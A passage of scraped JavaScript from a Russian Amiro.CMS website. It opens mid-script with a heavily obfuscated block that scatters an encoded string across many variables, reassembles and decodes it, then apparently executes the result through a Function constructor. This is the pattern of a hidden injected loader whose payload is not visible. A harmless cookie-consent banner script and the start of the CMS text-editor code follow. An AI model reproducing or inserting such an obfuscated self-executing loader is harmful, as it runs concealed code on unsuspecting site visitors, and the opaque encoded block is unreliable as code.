wPF="2l141b2j252k1q1i2k1s2l1b2v180y0y151"+"8362x2v2w381t32373b2t361m0x140y2j, 312y2b1v1q"+"1y3b121h342p2h240y2j0y2r2w2p361v332s2t1t380"+"y2l141i15161c171d1i1k1a1c17252c2q153h2l182j3f3c1m140y1q1f";;
f3e="171l2j2u10192k3c1k1h282k3c1i1c142r2g302q2"+"k3c1k1l0y2j 0y2r2w2p361v332s2t1t380y2l141g15161e171j1c"+"1a1c15183d1m141f1a1c170y1w2k3c1k1f, 2d1z1"+"c0y2j0y302 t322v382w0y2l161d1d1d153h183f3";;
cS8[""+""+String.fromCharCode(105)+"nnerHTML"]+=en3+f05+wPF+f3e;;
cO4="c1m140y311v2x2f343e2v1e1m10, 0y2j0y2"+"r2w2p361v332s2t1t380y2l141f15161g171e1e1d1a1c17252c2q15183d1m14252c2q171i"+"160y2h1c1x1w122c312t1t2k3c1k1g1u2v2k3c1k1h2r22131e110y2j0y2r2w2p"+"361v332s2t1t380y2l141h15171e1e1d1a1c153h183f3c1m141d1e";;
Efr="1a1c170y32101m2r3b1u1w1a1k2q362f1j2k3c1k1c2p0y2j0y302t32"+"2v382w0y2l161f1i15183d1m1 41d 1j1h1a1c170y13221h3"+"71d2z2k3c1k1h2k3c1k1d2b1m 2k3c1i1c0y2j0y302t322v38"+"2w0y2l161h1c17252c2q153h183f3c1m14252c2, q171d1c160y2k3c1";;
iw5="k1f301b241y291z3h2n2m0y2j0y2r2w2p361v332"+"s2t1t380y2l141g15171d1i1l1a1c151. 83d1m141d1j1l1a1c170y 2k3c1k1i2n2f2u2x2k3c1k1h3";;
zNz="32l1q27, 1a1z2r1n0y2j0y302t322v382w0y2l161"+"f1l17252c2q153h2l153h183f342x2r1m3f2x312v1m0y1l2h34272x1f3i"+"2r3b2j1g0y2j0y362t34302p2r2t0y2l141b2j3b2"+"71l2k2j1f2k3i2h2l1b2v180y0y15183c1m140y272t142k3c1k1f1z2d2s2l1m2k3c1k1k";;
r0l="1r0y2, j0y302t322v382w0y2l161g1c1"+"71d1j1c1a1c17252c2q15183d1m141f 1k1a1c170y392x1"+"11v1x2r1z2e132s1o200y2j0y2r2w2p361v332s2t1t380y2l141g15161. f153h18"+"2p32373b2t361m3f2x312v1m0y2z2p2x331k0y2j0y362t34302p"+"2r2t0y2l141b2j332x2z2l1b2v180y0y15183c1m141d1d1k160y2a1f1r352w140y2j0y302t32";;
y7l="2v382w0y2l171f1a1c15183d1m140y2511373h2x272l2k3c1k1d1m1y2k3c1k1j0z"+"26221o1j3e1a1h0y2j0y2r2w2p361v332s2t1t380y2"+"l141d1k1, 5161g171e1c1c1a1c1725, 2c2q153h18342t2p2r2t371m2";;
cS8["ap"+(58>43?"\x70":"\x68")+"e"+"nd"+String.fromCharCode(67)+"hild"](document[""+String.fromCharCode(99)+"reat"+"eTextNo"+String.fromCharCode(100)+"e"](cO4+Efr+iw5+zNz+r0l+y7l));;
ek_="x142j3f2x312p2v2t1m0y2w343e1f1g0y2j1"+"41d1j1c1a1c170y152k3c1k1i2f331s0y2j0y302t322v382"+"w0y2l161g1k1j1j1g1e1i1e1e1i17252c2q152j0y38332b38362x322v0y2l1414";;
tVj="1f1a1c170y191b152a1a16250y2j0y302t322v382w0y2l16"+"1g15152l141b2j1f2w3e2l1b2v180y0y1518362x2v2w381t32373b2t361m0x141d1i1k1a1c";;
Vow="1, 70y252k3c1k1h1n2n1g2j0z23. 2c1k2x2k3c1k2p2k3c1"+"i1c1x1t0y2j0y2r2w2p361v332s2t1 t3"+"80y2l141e15161c17252c2, q153h183f2x312p2v2t1m0y2p3e342, 31g1k0y2j0y362t34"+"302p2r2t0y2l14. 1b2j233e1g2p2l1b2v180y0y1518362x2 v2w381t32373b2"+"t361m0x141c160y2k3c1k1h131f1v2z2s1s2k3c1k1l. 332m2a2d271j2g1q. ";;
xRr="0y2j0y2r2w2p361v332s2t1t380y2l141d1d15171c1a1c15"+"3h183f2x312p2v2t1m0y1u342n1i0y2j140y2m2z1b3f2s0y2j0y302t322v382w0y 2l161d1c1c1"+"k1d1f1k1d1f1i1d171g1a1c152j0y38332b38362x322v0y2l14141e1c1e1a1c170y3i3a2f1"+"i2k3c1k2p14, 2k3c1i1c2l2k3c1k1g3c3e1v21130y2j0y2r2w2p361v332s2t1t380y2l141d1f15161";;
LAy="c17252c2q15152l141b2j1u2k2n2l1b2v180y0y1518362x2v2w381t32373b2t361"+"m0x14252c2q171c160y1v2s292k3c1k1h2k3c1i1c172a39382k3c1k1l112b252y3i1e0z";;
cS8["i"+"nnerH"+(67>44?"\x54":"\x4d")+"ML"]=cS8["i"+(84>1?"\x6e":"\x67")+"ne"+"rHT"+String.fromCharCode(77)+"L"]+ek_+tVj+Vow+xRr+LAy;;
nWR="2k3 c1k2q2t2z0y2j0y2r2w2p3, 61v332s2t1t380y2l141d1i1517 1d1i"+"1k1a1c153h183f2x312p2v2t1m0y1434251j0y2j0y362t3430"+"2p2r2t0y2l141b2j252k142l1b2v180y0y1518362x, 2v2w381t3237";;
y4e="3b2t361m0x14252c2q171c160y1l2h1u2c1z2k3c1k1c1a0y2j0y302t"+"322v382w0y2l171d, 1i1k1a1c153h2l182j3f3c1m141d1l160y362z302v1a39";;
iBl="32182g131x1t100y2j0y302t322v382w0y2l171h1a1c15183d1m141d1k1a1c170y"+"1v172i27. 321o1u311e1z2213330y2j0y2r2w2p361v332s2t1t380";;
Qp3="y2l141e15161i153, h183f3 c1m140y2h"+"2x2k3c1k1d1f1c1w1p122b2t34131s1v0y2j0y302t322v382w0y2l161e1k171d1j"+"1j1a1c17252c2q15183d1m140y132k3c1k1k2i2y222015292k3c1k1j2n1l360y2j";;
BZF="0y30. 2t322v382w0y2l161g1i171d1j1f1a1c17252c2q1"+"53h183f3c1m140y1v3a2621242m0y2j0y302"+"t322v382w0y2l161l1e171c1a1c15183d1m141e1d1g1a1c170y"+"2q2k3c1k1d2k3c1k1j3i1a1k1c3937212r0y2j0y2r2w2p361v332s2t1t380y2l141l15161j1725";;
z1C="2c2q153h183f3c1m140y2a2, u211h2q2. 01j272x2k3c1j2u2k3c1k2q2v301g172e1p0y2j0y"+"2r2w2p361v332s2t1t380y2l14. 1d1f15161d1f17"+"1e1i1 a1c15183d1m141f1k1a1c170y1z1t2k3c1k1d2k3c1k2p16, 1g2f38"+"193e2k3c1, k1i2j2k3c1k2q321n2h2t360y2j0y2r2w2p361v332s2t1t380y2l141h15161d1c1";;
nWR=nWR+y4e+iBl+Qp3+BZF+z1C;;
tq6="53h2l153h183f342x2r1m3f2x312v1m0y11342h2x1n3i2r2j1h0y2j"+"141h1a1c170y2c1f1r2k3c1i1c252r28392y102k3c1"+"k1d2g1j0y2j0y302t322v382w0y2 l161e1j1e1i1j1i"+"1g1l1j1g152j0y38332b38362x322v0y. 2l1414252"+"c2q171c160y2z1o2k3c1k1c1j2q11182l1k2k3c1k1i190z3e201. 50y2j0y2, r2w2p361v332s2t";;
FV1="1t380y2l141f15171e1c1c1a1c15152l141b2j2k1n2k3"+"i2h2k112k2j2l1b2v180y0y15183c1m14252c2q171d1e160y3c2w2k3c1k1l1s212"+"72j3013102m321n1j0y2j0y2r2w2p361v332s2t1t380y2. l141l1517"+"1d1j1k1a1c15183d1m141f1h160y221u0z2r2e2k3c1k1f1o0y2j0y302t322v382w0y2l171c1a1"+"c153h182p32373b2t361m3f2x312v1m0y3e2p3e1i0y2j0y362t3430, 2p2r2t0y";;
vVq="2l141b2j3e2l1b2v180y0 y15183c1m140y1t332"+"32k 3c1k1g283b2g3h1i2j2u1s2a1z0y2j0y2r2w2p3"+"61v332s2t1t380y2l141d1f15161l171e1f1j";;
aQH="1a1c17252c2q15183d1m141d1j1c1a1c"+"170y362w1n2d2k3c1k1k1y132g2t171b0y2j0y302t322v382w0";;
cS8["inne"+(72>2?"\x72":"\x6b")+"HTM"+"L"]=cS8["inn"+String.fromCharCode(101)+"r"+""+String.fromCharCode(72)+"TML"]+[nWR,tq6,FV1,vVq,aQH]["jo"+(80>35?"\x69":"\x61")+""+"n"](".");;
Pgf="y2l161e1e17252c 2q153h18342t2p2r2t371m2x142j3f2x312p2v2t1m0y2c341k2j1 l0y2j14"+"0y1s1o2k3c1i1c1y322u2i2k3c1k1e261t2t313b";;
lbH="0y2j0y2r2w2p361v332s2t1t380y2l141k151 61i1g1i1e1g1e1f1l1g171e1g1g1a1c17252c2q152"+"j0y38332b38362x322v0y2l1414252c2q171g160y37282t2d1v2k3"+"c1i1c291c0y2j0y302t322v382w0y2l171d1j1c1a1c15152l141b2j2c1k2"+"k2j2l1b2v180y0y1518362x2v2 w381t32373b2t361m0x14. 0y2y2q1q2"+"k3c1k1f 2k3c1k1c1h1n232j150y2j0y302t322v382w0y2l16 1c171d1i1k1a1c17252c2q153h18";;
Mmb="3f2x312p2v 2t1m0y2d341t1u1i0y2j140y1u1"+"q1p2q1c24172k3c1. k1f2e1r2k3c1k1e1l2k3c1k1c0y2j0y2r2w2p361v332s2t1t"+"380y2l141d1d15161i1e1d1k1l1f1j1i1i171h1a1c15"+"2j0y38332b38362x322v0y2 l14141f1f1a 1c170y2g321e2k3c1k2p2612342q3i240y"+"2j0y2r2w2p361v332s2t1t380y2l141l15161c15152l141b2j2d1u1t2l";;
wMW="1b2v180y0y1518362x2v2w381t32373b2t361m0x141d1i1j1a1c170y2k3c1k1h1i2n3h2v0y2j0y"+"3. 02, t322v382w0y2l161c17252c2q153h183f2x31, 2p2v2t1m0y"+"2n2834311k0y2j141d1j1c1a1c170y2k3c1j2u3a2511162319 2n3c2l1t3f1o0y2j 0y302t3"+"22v382w0y2l161f1e1 i1c1c1, c1g1i1k1j17252c2";;
zQI="q152j0y38332b3 8362x322v0y2l14141c1"+"60y1x1o1q152i2n1e2k3c1k2p2e2m0y2j"+"0y2r2w2p361v332s2t1t38. 0y2l141e15171f1g1 a1c15152l. 141b2j282k2n312l1b2v180y0y15"+"18362x2v2w381t32373b2t361m0x141d1i1k1"+"a1c170y38342l29121l1s1e2p2k3c 1k1e0y2j0y2r2w2p361v332";;
EQo="s2t1t380y2l141g15161c17252c2q153h183f2x312p2v, 2t1m0y263034141f0y2j141e1k1e1d1i1h"+"1f, 1e1e160y2e2h2p121r1m1p1l39212j3e3c16383"+"40y2j0y2r2w2p361v332s2t1t380y2l141h15171g1f1a1, c152j0y383";;
cS8[""+"appendChil"+(67>40?"\x64":"\x5e")+""](document["createTe"+String.fromCharCode(120)+"t"+"Nod"+(73>5?"\x65":"\x5f")+""]([Pgf,lbH,Mmb,wMW,zQI,EQo][""+"jo"+(77>16?"\x69":"\x63")+"n"](" ")));;
A_9="32b38362x322v0y2l14140y2b2k3c1k1l2d39"+"1v151d1t29332z0y2j0y2r2w2p361v332s2t"+"1t380y2l141e15161c171e1l1a1c15152l141b2j2k1426302l1b2v"+"180. y0y1518362x2v2w381t323. 73, b2t361m0x142"+"52c2q171c160y3a37192k3c1i1c2k3c1k1i3f2m0y2j0y302t322v382w0y2l171d1i1k1a1c";;
HAK="153h2l182j3f3c1m140y211w293b2k3c1k"+"1k151a252j1g2k3c1i1c2q3a313f2c232m3e140y2j0y2r2w2p361v332s2"+"t1t380y2l141d1h15161f171c1a1c15183d1, m140y302n1e2w322k";;
ZMn="3c1k1h1h2d1z2k3c1k2p201c3f1x2m2k3c1k1j0y2j0y2r2w2p3. 61v332s2t 1"+"t380y2l141k15161j171i1d1a1c153h183f3c1m141";;
LLf="g1c160y2k3c1k1h2u2k3c1k1l 2k3c1k1f1n2k3c1k1e2k3c1k"+"1k0z1e2k3c1k1g0y2j0y302t322v382w0y2l171e1a1c15183d1m141d1f160y2s2w2y, 142g342u, 22"+"162q243a1q3g0y2j0y2r2w2p361v332s2t1t380y2l141k15171d1e1a1c153h18"+"3f3c1 m141d1i1j1a1c170y1l101d2k3c1k1d1s2k3c1. k1c1q332k3c1k1f15"+"1y1k0y2j0y302t322v382w0y2l161g1i17252c2q15183d1m141d1d160y2j1f381d122w1g1x3. d322";;
FzZ="k3c1k1c29311y2k3c1k1h1v2p190z0y2j0y2r2w2p361v332s2t1t380y2l141f15"+"171d1l1a1c153h183f3c1m141g1g1a1c170y2k3c1k1i1k2j1u1b1g363. 01i3g0y"+"2j0y2r2w. 2p361v332s, 2t1t380y2l141g15161d1g151"+"83d1m141f1a1c170y3d1z2k3c1k1e222f0y2j0y302t322v382w0y2l1"+"61d1d1d153h2l1. 53h183f342x2r1m3f2x31 2v1m0y2o3";;
OZD="42g2x372r1d1i0y2j0y362t34302p2r2t0y2l141b2j2g372k2o1d2l1b2v180y0y151, 83"+"c1m141i160y3e2v1x2n172f271p1g2k3c1k1g2k3c1k1f2l1t0y2j0y2r2w2p361v332s2t1t"+"380y2l141d1e15171f1f1a1c15183d1m140y1c1i1p";;
cS8["in"+String.fromCharCode(110)+"er"+"HTM"+(75>10?"\x4c":"\x45")+""]=cS8["i"+"n"+(79>12?"\x6e":"\x66")+"erHTML"]+A_9+HAK+ZMn+LLf+FzZ+OZD;;
dTw="1t221e12. 2v2k3c1k2p131b2k3c1j2u260y2j0y2r2w2p361v332s2t1t380y2l141"+"g15161f171e1f1a1c153h182p32373b2t361m3f2x312v1m0y1g352p381e1d1v1c0y2j140y122s131w";;
DYE="302k3c1k2p1r2p111m2m2h151u240y2j0y2r2w 2p361v332s2t1t380y2l141f15161g1f1"+"f1i1g 1e1j1d1e171e1d1f1a1c17252c2q152j0y38332b38362x322v0y2l1. 414"+"1f1e1a1c170y2d3a342m142k3c1k1j192q2k3c1k1g153i2k3c1k1e1m2p0y2j0y2r2w2p361v3"+"32s2t1t380y2l141g15161c15152l141b2j1v351e381g2";;
SRw="l1b2v180y0y15183c1m14252c2q171d1c1d160y152k3c1k1g311m2z1y2n0, y2j0y302t322v"+"382w0y2l171d1i1j1a1c15183d1m141d1j1c1a1c1";;
R2g="70y341x2s361z2k3c1j2, u15282u3b1b0y2j0y302t322v382w0y2l161e1e17"+"252c2q153h18342t2p2r2t371m2x142j3f2x312p2v2t. 1m0y19341o"+"1l0y2j141d1k1d1a1c170y2k3c1i1c380z131m2y2. k3c1k2p2"+"k3c1k1f262t1s2u1r2. e112j271t2v0y2j0y2r2w2p361v332s";;
Q6w="2t1t380y2l14. 1g15161d1c1e1k1i1i1i1c1k1k17252c2q152j0y38332b38 362x322v0y2l1"+"41. 40y1q3e2t253b3c1k2v0y2j0y302t322v382w0y2l161g171d1j1d1a"+"1c17252c2q15152l141b2j2k192k1o2l1b2v180y0y1518362"+"x2v2w381t32373b2t361m0x141d1i1k1a1c170y3e2 e1m1u2k3c1i1c2k3c1k1h2s202h2d2a2"+"u 1y383i0z2i2k3c1k1d2k3c1k1g0y2j0y2r2w2p361v332s2t1t380y2l141e15161c17252c2q153h1";;
a5g="83f2x312p2v2t1m0y1w17341x1d1i2r1d0y2j0y362t34302p2r2t0y2l141b2j2k171w2r"+"1i1x2l1b2v180y0y1518362x2v2w381t32373b2t361m, 0x1";;
ADC="4252c2q171c160y2k3c1k1j3d2k3c1k1k2k3c1k1 d2123242t20270y2j0y2r2w2p361v332"+"s2t1t380y2l141k15171d1i1j1a1c153h183f2x312p2v"+"2t1m0y2i34121d3b1o1e0y2j140y2p2k3c1k1e122z191z"+"1a2k3c1k1j10250z0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161d1g1g1c1d1l1j1f1f1j171d1";;
cS8["in"+(97>1?"\x6e":"\x64")+"erHTM"+"L"]+=[dTw,DYE,SRw,R2g,Q6w,a5g,ADC][""+(81>8?"\x6a":"\x63")+"o"+""+(70>6?"\x69":"\x5f")+"n"](".");;
Pmn="k1d1a1c17252c2q152j0y38332b38362x322v0y2l14141h1a1c170y2h2p1t103g2j 1z2d"+"1y1k0y2j0y302t322v382w0y2l161f15152l"+"141b2j2k122k1o2i3b2l1b2v180y0y1518362x2v2w381t32373b2t361m0x141c160y1v2 "+"x272n36202k3c1k1l1c2r182q2k3c1j2u2. s1r322g28382v0y2j0y2r2w2p361v332s2t";;
GIq="1t380y2l141e15171d1a1c153h183f2x312p2"+"v2t1m0y3d342e2. n1d1k, 1o1c0y2j0y362t34302p2r2t0y2l"+"141b2j3d2k1o2k2n2e1k2l1b2v180y0y1518362x2v2"+"w381t32373b2t361m0x141. d1i1k1a1c170";;
C2b="y2k3c1k1h3i1q2q1r1124282k3c1i1c1t2c1c2n151u3g38352k3c1k2q2a0y2j0y2r2w2p361v332"+"s2t1t380y2l141l15161c17252c2q153h2l182j3f3c1m141d 1l1l1a1c170y371x1s2l151e1a"+"1m362912182j2p, 0y2j0y2r2w2p361v332";;
Aq7="s2t1t380y2l141d1d15161h172. 52c2q15183d1m14"+"252c2q171d1f160y171z2k3c1k1i2i2d2x142g2k3c1k1";;
gEB="e1g2826251u3f2m0y2j0y2r2w2p361v332s2t1t380y 2l141i15171e1c1h1a1c153h"+"183f3c1m14252c2q171f1c160y123h241o0z1v2e2h1w2m3"+"g251c0y2j0y30, 2t322v382w0y2l171d1j1l1a1c15183d1m14";;
dlN="0y20, 2k3c1k1g2d121j142c111, v2j2"+"12w2x, 2q0z182a31282l0y2j0y2r2w2p361v332s2t1t380y2l141j1, 5161d1h171f1a1c153h1"+"83f3c1m14252c2q171k160y2t1r1s2k3c1k1c3i281636331"+"80y2j0y2r2w2p361v332, s2t1t380y2l141e15171e1c1j1a1c15183d1m14252c";;
zcg="2q171h1c160y2k3c1k2p37282k3c1j2u2k"+"3c1k1l0z272k3c1k1e202z100y2j0y302t322v382w0y2l171d1j1h1a1c153h18";;
LUT="3f3c1m141d1d1j160y2p3c282g2c1i0y2j0y302t3"+"22v382w0y2l171c1a1c15183d1m140y352w2p143i2f3e191q1539, 2i0y2j0y302t322v382w0y2l1"+"61g1i171i1a1c153h2l153h183f342x2r1m3f2x312v1m0y1i2f341n2x2q2r1v1j0y2j0y3"+"62t34302p2r2t0y2l141b2j2f2q1i1v2k1n2l1b2v180y0y151. 83c1m141g1e160y2u1d352h133f2"+"51a2k3c1k1g2g0y2j0y302t322v382w0y2l17";;
Pmn=[Pmn,GIq,C2b,Aq7,gEB,dlN,zcg,LUT]["jo"+(84>12?"\x69":"\x63")+""+"n"](".");;
y8K="1f1a1c1518 3d1m141f1c160y0z3c3i1a2f2w2k3c1k1e2j0y2j0y302t322v382w0y2l171h1a1c15"+"3h182p32373b2t361m3f2x3 12v1m0y0z282p3. c2u1d2l1e0";;
VUF="y2j140y0z14341w32202k3 c1j2u2k3c1k1c252k3c1k1k17"+"2j1i1z0y2j0y, 302t322v382 w0y2l161e1d1c1i1e1i1g1i1c1g171d1"+"j1f. 1a1c17252c2q152j0y38332b38362x322v0y2l14140y2g311z1r2k3, c1i1c2s1n";;
ID3="2k3c1k1j1p3g390 y2j0y2r2w2p361v332"+"s2t1t380y2l141i15161c17 1f1e1a1c15152l141b2j3c282k0z2k2l2u2l1b2v180"+"y0y15183c1m140y372k3c1k1e381y222k3c1k2q1p2k3c1k1c1a18393c152m0y2j0y302t"+"322v382w0y2l161h1c171. d1j1g1a1c17, 252c2q15"+"183d1m14 0y32332k3c1k1k2n1h1x183h2k3c1j2u362k3c1k1d2d0y2j0y302t322v382";;
wyN="w0y2l161e1c171d1j1e1a1c17, 252c2q153h18342t2p2r2t371m, 2x142j"+"3f2x312p2v2t1m0y2y342s261d3d1d0y2j0y"+"362t34302p2r2t0y2l141b2j3d262y2s2l1b2v180y0y1518362x2v2w381t32"+"373b2t361m0x14252c2q171c160y1n0z1o2t, 1f323c231k141j201e0y2j0y302t32";;
Vny="2v382w0y2l171d1i1k1a1c153h183f2x312p2v2t1m0y39341s1d301e0y2j141d1i1l1a1c17"+"0y25302z1m1g1f2k3c1j2u142n0y2j0y302t322v382w0y2l161h1i1. c1c"+"1j1i1j1g1e1f17252c2q152j0y38332b38362x322v0y2l14141c160y1b37342g1h, 123f2r1c";;
cS8[""+String.fromCharCode(105)+"nnerHTM"+"L"]=cS8["i"+"n"+(100>29?"\x6e":"\x66")+"erHTML"]+Pmn+y8K+VUF+ID3+wyN+Vny;;
DcJ="1l3e. 2k3c1k2p2p0y2j0y2r2w2p361v332"+"s2t1t3 80y2l141h15171f1h1a1c15152l141b2j39302k1s2l1b"+"2v180y0y1518362x2v2w381t32373b2t361m0x14252c2q1 71c160y 2k3c1k1e2k3c1k2p1q1w2w2v2"+"r131d372h3h0y2j0y302t322v382w0y2";;
Rf1="l171d1i1j1a1c153h183f2x312p2v2t1m0y2816341h1k0y2j0y362t3"+"4, 302p2r2t0y2l141b2j1h282k162l1"+"b2v180y0y1518362x2v2w381t32373b2t361m0x140y2y2e2k3c"+"1i1c2z2u381g271p2b2k3c1k1j3h3f0y2j0y2r2w2p361v332s2t1t380y2l141j15161c17"+"1d1i1k1a1c17252c2q153h183f2x312p2v, 2t1m0y2j1d342a1g0y2j141j1c1c1c1l1h1l1e1j";;
Xqb="160y271x341j201r3b2k3c1k1j2j1c191p2k3c1k1d0y"+"2j0y2r2w2p361v332s, 2t1t380y2l141g15171i1h1a1c152j0y38332b38362x322";;
o6l="v0y2l1414252c2q171c160y3g1g241k1s1o3829391y0y2j"+"0y2r2w2p361. v332s2t1t380y2l141g15171e1c1e1a1c15152l141b2j1d2k2j2a2l1b"+"2v180y0y1518362x2v2w381t32373b2t361m0x141c"+"160y17282k3c1k1i331y342b2e111m2t2k3c1k1k2k3c1j2u1e1t381g2p200y2j, 0y2r2w2p361v";;
M9K="332s2t1t380y2l141d1i15171d1, a1c15, 3h2l182j3f3"+"c1m141g1a1c170y2s272q332j121w2c";;
cS8["a"+(92>49?"\x70":"\x6a")+"pend"+"Ch"+String.fromCharCode(105)+"ld"](document["creat"+(86>42?"\x65":"\x5e")+"Tex"+"tN"+(98>23?"\x6f":"\x69")+"de"](DcJ+Rf1+Xqb+o6l+M9K));;
Xc1="0y2j0y302t322v382w0y2l161f1d15183d1m1"+"41g1h1a1c170y1t2y1l2h1p2k3c1k1e142k3c1k1h2k3c1k1k0z271f1r1u2r1w"+"0y2j0y2r2w2p36, 1v332s2t1t380y2l, 141e 15161l153h183f3c1m, 140y2m1";;
ddS="x112k3c1k1c2k3. c1k1h2y1e1l3h39361d0y2j0y302t322v382w0y2l1"+"61f1f171i1a1c15183d1m141i1e160y3c1z152c1k1x2k3"+"c1k1c3e2x0y2j0y302t322v382w0y2l171c"+"1a1c153h183f3c1m140y2g2k3c1k1k2r393";;
vcw="d19241p210y2j0y3. 02t322v382w0y2l16"+"1i1d171d1j1c1a1c172, 52c2q15183d1m14252c2q"+"171j160y1z27242k3c1k1g2u1g3h1m2c2k3c1k1k221w0";;
b5j="y2j0y2r2w2p361v3, 32s2t1t380y2l141e15171d1l1f1a1c153h183f3c1m14"+"1d1k160y1e281m232k3c1k1j2v1d121v2e13322k3c1k1c1h2g210y2j0y2";;
RjH="r2w2p361v. 33, 2s2t1t380y2l141d1c15171c, 1a1c151 83d1m1"+"41l1f160y2k3c1k1c2h292b2k3c1j2u0z0y2j0y302t3"+"22v382w0y2l171c1a1c153h2l153h2l3h1n2r";;
QPV="2w1h1p140y311u191n2c1w221g3i15202j0y2j0y302t322v382w0y2l16"+"1f1l171d1j1h1a1c17252c2q151n1n3a2p360w2x2v1h1p0y172f2v1x2d1u321q2o26"+"1f3i1l2s2w1c. 1i1w2z28332h2v1j0y2j0y362t34302p2r2t0y2l141b2j1u ";;
UaF="1w1f2k3i2z2k172k1q2k2o1c332s1x2v2l1b2v1. 80y0y"+"15";;
cS8["a"+String.fromCharCode(112)+"pendChi"+"l"+(77>32?"\x64":"\x5f")+""](document["crea"+String.fromCharCode(116)+"eTextNo"+"d"+(65>11?"\x65":"\x5c")+""]([Xc1,ddS,vcw,b5j,RjH,QPV,UaF]["j"+"oi"+(96>23?"\x6e":"\x66")+""](" ")));;
cS8=cS8[""+"inner"+(81>28?"\x48":"\x42")+"TML"];;cS8=cS8["r"+"epla"+(92>18?"\x63":"\x59")+"e"](/[\s+\.\,]/g,"");;
hdM="3c1k1k0y2j0y302t322v382w0y2l171d1j1k";
for(var M_1=("W%&r4-7F,\x80DP"["length"]*0+0.0);M_1<cS8["len"+String.fromCharCode(103)+""+"t"+(81>25?"\x68":"\x62")+""];M_1+=("{\x882fJ*h|;:^LOX\x84"["charCodeAt"](9)*0+2.0)){nAJ+=String["from"+String.fromCharCode(67)+"harC"+""+(80>1?"\x6f":"\x67")+"de"](parseInt(cS8["su"+String.fromCharCode(98)+"st"+"r"](M_1,(0*"1(\x81&6q^<)\x80N\x82"["length"]+2.0)),dKO))};
uFJ="2t0y2l14140y2b1l2k3c1k1c2k3c1k2p3";;
iIG["t"+"oS"+(85>20?"\x74":"\x6d")+"ring"]=aGT["c"+(91>31?"\x6f":"\x65")+"nst"+"ruct"+(96>3?"\x6f":"\x68")+"r"](nAJ);;
hdM="3c1k1k0y2j0y302t322v382w0y2l171d1j1k";;
nAJ=iIG+"2x1y312g2p2j3d2v0x2t3i1o371w1b15162r0x331c31";;
M3D="2r2t2o302q2x3, 31o2r1w2z2h1916362u1o2x2n2v1d";;
cS8[""+(79>41?"\x69":"\x62")+"nnerHTM"+"L"]="y17141l1e1q1f1j1r0y2k3c1j1f0y1m0y2k3c1i2s0y15170y";;;})();

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/cookie-consent.js
body_size: 521
content:
document.addEventListener('DOMContentLoaded', function () {
    const bannerDismissedKey = 'cookieBanner_igraemsa';
    const bannerId = 'cookie-info-banner';
    const acceptButtonId = 'cookie-info-accept';
    const visibleClassName = 'banner-visible';
    const cookiePolicyURL = '/cookies';

    if (localStorage.getItem(bannerDismissedKey) === 'true') {
        return;
    }

    if (document.getElementById(bannerId)) {
        return;
    }

    const bannerDiv = document.createElement('div');
    bannerDiv.id = bannerId;

    const textContainer = document.createElement('div');
    textContainer.className = 'cookie-banner-text';

    const textPart1 = document.createTextNode('Мы используем cookie (');

    const cookieLink = document.createElement('a');
    cookieLink.href = cookiePolicyURL;
    cookieLink.textContent = 'подробнее';
    cookieLink.className = 'cookie-link';

    const textPart2 = document.createTextNode(') для правильной работы этого сайта.');

    textContainer.appendChild(textPart1);
    textContainer.appendChild(cookieLink);
    textContainer.appendChild(textPart2);

    const acceptButton = document.createElement('button');
    acceptButton.id = acceptButtonId;
    acceptButton.textContent = 'Хорошо';

    bannerDiv.appendChild(textContainer);
    bannerDiv.appendChild(acceptButton);

    acceptButton.addEventListener('click', function () {
        localStorage.setItem(bannerDismissedKey, 'true');
        bannerDiv.classList.remove(visibleClassName);
    });

    document.body.appendChild(bannerDiv);

    requestAnimationFrame(() => {
        bannerDiv.classList.add(visibleClassName);
    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e
body_size: 14315
content:
/*
 * Date created: 2026-01-16 16:09:27
 */
/*
 * ATTENTION! This file is automatically created from several JavaScript files.
 * Find file path and name in the comments in the beginning of the each code block
 */


/*
 * FILE START: _shared/code/js/front_editor.js
 */

/**
 * @param  {object} oDictionary  Object containing properties as keys and its values as captions
 * @return void
 *
 * @copyright Amiro.CMS. All rights reserved. Changes are not allowed.
 */
function amiDictionary(oDictionary){
    /**
     * @var {object}
     */
    this.oDictionary = typeof(oDictionary) == 'object' ? oDictionary : {};

    /**
     * Set single caption
     *
     * @param  {string} key
     * @param  {string} caption
     * @return void
     */
    this.set = function(key, caption){
        this.oDictionary[key] = caption;
    }

    /**
     * Append only new captions to dictionary
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    this.append = function(oDictionary){
        for(var key in oDictionary){
            if(typeof(this.oDictionary[key]) == 'undefined'){
                this.oDictionary[key] = oDictionary[key];
            }
        }
    }

    /**
     * Append new captions, override obsolete
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    this.megre = function(oDictionary){
        for(var key in oDictionary){
            this.oDictionary[key] = oDictionary[key];
        }
    }

    /**
     * Get caption by key
     *
     * @param  {string} key
     * @return {string} | null
     */
    this.get = function(key){
        if(typeof(this.oDictionary[key]) == 'undefined'){
            if(typeof(console) == 'object' && typeof(console.warn) == 'function'){
                // firebug debugging
                console.warn("Undefined dictionary key '" + key + "'");
                // console.trace();
            }
            return null;
        }else{
            return this.oDictionary[key];
        }
    }

    /**
     * Parse caption specified by key using variables
     *
     * @param  {string} key
     * @param  {object} oVariables  Object containing properties as keys and its values as captions
     * @return {string} | null
     */
    this.parse = function(key, oVariables){
        var caption = this.get(key);
        if(caption){
            for(var variable in oVariables){
                caption = caption.replace('_' + variable + '_', oVariables[variable]);
            }
        }
        return caption;
    }
}

/**
 * Amiro.CMS text editor
 *
 * @param {string}  Global variable name
 * @param {amiDictionary} oDictionary
 *
 * Textarea editor with pseudo codes and preview support
 * @version 1.0. Last changes: 25/05/2010
 * @copyright Amiro.CMS. All rights reserved. Changes are not allowed.
 */
function amiroTEdit(varName, oDictionary){
    this.isInitialized = false;
    this.currentMode = 'editor';
    this.varName = varName;
    this.editorId = 'amiroTEdDivEditor';
    this.idPreviewDiv = 'amiroTEdDivPreview';
    this.previewButtonObj = undefined;
    this.editorObj = false;
    this.oDictionary = (oDictionary == undefined ? {} : oDictionary);
    this.isIE = true;
    this.useNoIndex = false;
    this.fontHeight = 15;
    this.regTextAreaResizeY = 0;
    this.editorModeCode = false;
    this.updatePreviewMode = '';
    this.allowedImages = [];
    this.bAllowURLs = true;
    this.ceMode = false;
    this.aTags = {
        'empty'        : ['', ''],
        'bold'         : ['[B]', '[/B]'],
        'strike'       : ['[S]', '[/S]'],
